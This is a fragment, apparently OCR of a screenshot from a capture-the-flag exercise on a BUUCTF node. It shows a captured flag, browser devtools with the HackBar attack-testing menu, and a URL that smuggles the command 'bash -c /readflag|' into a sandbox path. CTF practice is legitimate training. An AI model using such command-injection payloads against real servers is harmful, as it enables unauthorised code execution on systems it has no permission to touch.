 flag is flag{ef1954ad-7540-47ff-a2ca-6d42ebb9b974}
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://d523d890-f9ef-41c5-9f20-f57f3f590347.node4.buuoj.cn:81/sandbox/13f6609a7c632f9b54e7fa69869971c2/bash -c /readflag|